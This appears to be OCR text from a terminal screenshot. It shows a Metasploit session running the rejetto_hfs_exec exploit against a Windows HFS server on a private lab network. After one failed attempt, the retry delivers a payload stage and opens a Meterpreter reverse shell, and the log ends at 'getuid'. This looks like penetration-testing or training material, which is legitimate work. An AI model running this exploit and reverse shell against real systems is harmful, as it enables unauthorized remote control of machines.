 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.80.2:4444
[*] Using URL: http://0.0.0.0:8080/dGAhnYmzRfFnJs
[*] Local IP: http://10.10.80.2:8080/dGAhnYmzRfFnJs
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /dGAhnYmzRfFnJs
[*] Sending stage (175174 bytes) to 10.4.26.158
^C[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\cDrSGYc.vbs' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.80.2:4444
[*] Using URL: http://0.0.0.0:8080/RoUYu116UIqFmy
[*] Local IP: http://10.10.80.2:8080/RoUYu116UIqFmy
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /RoUYu116UIqFmy
[*] Sending stage (175174 bytes) to 10.4.26.158
[*] Meterpreter session 1 opened (10.10.80.2:4444 -> 10.4.26.158:49782 ) at 2022-03-24 18:34:21 +0530
getuid
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:37